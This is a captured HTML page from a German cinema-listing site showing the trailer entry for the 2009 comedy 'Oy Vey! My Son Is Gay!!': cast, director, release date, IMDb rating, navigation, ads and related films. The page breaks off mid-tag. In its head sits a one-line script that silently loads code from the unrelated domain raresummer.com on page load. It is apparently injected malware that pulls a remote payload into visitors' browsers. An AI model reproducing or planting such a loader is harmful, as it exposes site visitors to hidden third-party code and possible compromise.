

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay
body_size: 20086
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Oy Vey! My Son Is Gay!! - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Oy Vey! My Son Is Gay!!">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Oy Vey! My Son Is Gay!! (2009)<div>90 minuten</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino23427-Oy-Vey-My-Son-Is-Gay.jpg" title="Oy Vey! My Son Is Gay!!" alt="Oy Vey! My Son Is Gay!!" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/foIk8lelhT4" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Oy+Vey%21+My+Son+Is+Gay%21%21 https://www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay&prefilltext=Oy+Vey%21+My+Son+Is+Gay%21%21'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Oy+Vey%21+My+Son+Is+Gay%21%21 www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino23427-Oy-Vey-My-Son-Is-Gay.jpg" title="Oy Vey! My Son Is Gay!!" alt="Oy Vey! My Son Is Gay!!" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/foIk8lelhT4" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komödie</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >05.10.2010 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Evgeny Afineevsky</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Menahem Golan, Evgeny Afineevsky, Martin Guigui</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Lainie Kazan, Saul Rubinek, Vincent Pastore, John Lloyd Young</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt1223082" target="_blank"><b>IMDB</b><span>5.1 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="51" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Oy Vey! My Son Is Gay!!</small></h3>
       <p>
 Für film <b>Oy Vey! My Son Is Gay!!</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">18.06.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-6-59261-Oy-Vey-My-Son-Is-Gay-trailer.jpg" alt="Oy Vey! My Son Is Gay!! - trailer">
                            <a href="http://youtu.be/foIk8lelhT4" title="Oy Vey! My Son Is Gay!! - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/foIk8lelhT4" class="extraLine btn btn-light-gray btn-block youtube">Oy Vey! My Son Is Gay!! - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Oy+Vey%21+My+Son+Is+Gay%21%21 https://www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/23427/Oy-Vey-My-Son-Is-Gay&prefilltext=Oy+Vey%21+My+Son+Is+Gay%21%21'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Oy+Vey%21+My+Son+Is+Gay%21%21'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Lainie Kazan">Lainie Kazan</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Saul Rubinek">S. Rubinek</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Vincent Pastore">Vincent Pastore</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="John Lloyd Young">John Lloyd Young</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27130/My-Big-Fat-Greek-Wedding-3" id="movieImage"><img src="/film-kino27130-My-Big-Fat-Greek-Wedding-3.jpg"  alt="My Big Fat Greek Wedding 3" width="60" height="79" style="border:1px solid #000" title="My Big Fat Greek Wedding 3" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25349/Tango-Shalom" id="movieImage"><img src="/film-kino25349-Tango-Shalom.jpg"  alt="Tango Shalom" width="60" height="79" style="border:1px solid #000" title="Tango Shalom" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/13026/My-Big-Fat-Greek-Wedding-2" id="movieImage"><img src="/film-kino13026-My-Big-Fat-Greek-Wedding-2.jpg"  alt="My Big Fat Greek Wedding 2" width="60" height="79" style="border:1px solid #000" title="My Big Fat Greek Wedding 2" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12019/Pixels" id="movieImage"><img src="/film-kino12019-Pixels.jpg"  alt="Pixels" width="60" height="79" style="border:1px solid #000" title="Pixels" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/15369/Gridlocked" id="movieImage"><img src="/film-kino15369-Gridlocked.jpg"  alt="Gridlocked" width="60" height="79" style="border:1px solid #000" title="Gridlocked" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/3165/Kill-Me-Please" id="movieImage"><img src="/film-kino3165-Kill-Me-Please.jpg"  alt="Kill Me Please" width="60" height="79" style="border:1px solid #000" title="Kill Me Please" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12792/War" id="movieImage"><img src="/film-kino12792-War.jpg"  alt="War" width="60" height="79" style="border:1px solid #000" title="War" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/6000/Sanctuary-of-Fear" id="movieImage"><img src="/film-kino6000-Sanctuary-of-Fear.jpg"  alt="Sanctuary of Fear" width="60" height="79" style="border:1px solid #000" title="Sanctuary of Fear" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12530/Staten-Island-Summer" id="movieImage"><img src="/film-kino12530-Staten-Island-Summer.jpg"  alt="Staten Island Summer" width="60" height="79" style="border:1px solid #000" title="Staten Island Summer" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/8664/Im-in-Love-with-a-Church-Girl" id="movieImage"><img src="/film-kino8664-Im-in-Love-with-a-Church-Girl.jpg"  alt="I'm in Love with a Church Girl" width="60" height="79" style="border:1px solid #000" title="I'm in Love with a Church Girl" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/8305/The-Family" id="movieImage"><img src="/film-kino-lang4-8305-The-Family.jpg"  alt="The Family" width="60" height="79" style="border:1px solid #000" title="The Family" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9930/Street-Boss" id="movieImage"><img src="/film-kino9930-Street-Boss.jpg"  alt="Street Boss" width="60" height="79" style="border:1px solid #000" title="Street Boss" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a 